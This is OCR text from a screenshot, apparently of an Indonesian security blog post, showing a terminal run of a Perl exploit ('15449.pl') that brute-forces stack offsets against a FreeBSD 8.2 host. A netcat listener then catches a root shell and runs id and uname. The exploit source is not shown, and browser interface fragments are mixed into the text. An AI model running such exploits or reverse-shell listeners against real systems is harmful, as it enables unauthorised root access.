 Applications Places System Fri May 20, 1:21 AM
Blogger: mywisdom blog - Buat Entri - Mozilla Firefox
Terminal
File Edit View Search Terminal Help
[118.136.61.4] CURRENT OFFSET = bfbfe9c4 :pP
[118.136.61.4] CURRENT OFFSET = bfbfeabe :pP
[118.136.61.4] CURRENT OFFSET = bfbfebb8 :pP
[118.136.61.4] CURRENT OFFSET = bfbfecb2 :pP
[118.136.61.4] CURRENT OFFSET = bfbfedac :pP
[118.136.61.4] CURRENT OFFSET = bfbfeea6 :pP
[118.136.61.4] CURRENT OFFSET = bfbfefa0 :pP
[118.136.61.4] CURRENT OFFSET = bfbff09a :pP
[118.136.61.4] CURRENT OFFSET = bfbff194 :pP
[118.136.61.4] CURRENT OFFSET = bfbff28e :pP
[118.136.61.4] CURRENT OFFSET = bfbff388 :pP
[118.136.61.4] CURRENT OFFSET = bfbff482 :pP
[118.136.61.4] CURRENT OFFSET = bfbff57c :pP
[118.136.61.4] CURRENT OFFSET = bfbff676 :pP
[118.136.61.4] CURRENT OFFSET = bfbff770 :pP
[118.136.61.4] CURRENT OFFSET = bfbff86a :pP
[118.136.61.4] CURRENT OFFSET = bfbff964 :pP
[118.136.61.4] CURRENT OFFSET = bfbffa5e :pP
[118.136.61.4] CURRENT OFFSET = bfbffb58 :pP
[118.136.61.4] CURRENT OFFSET = bfbffc52 :pP
[118.136.61.4] CURRENT OFFSET = bfbffd4c :pP
[118.136.61.4] CURRENT OFFSET = bfbffe46 :pP
done.
mywisdom#
95 Google
tasi R... less protecti... mywisdom b... Index of gop...
jasapluscom@gmail.com | Dasbor | Akunku | Bantuan | Keluar
Terminal
File Edit View Search Terminal Help
mywisdom# nc -l 45295 -vvv
id
uid=0(root) gid=0(wheel) egid=65533(nogroup) groups=65533(nogroup)
uname -a
FreeBSD mywisdom.org 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC
2011 root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
pwd
/
whoami
root
------------
mywisdom# perl 15449.pl 118.136.61.4 118.136.61.4 1
-----------------
jika berhasil maka
Post Options Label:
Find: sp Previous Next Highlight all Match case
Done
... ... Bl... ... ... ... ... ... ... ... pr... ... ... ... ... ... ...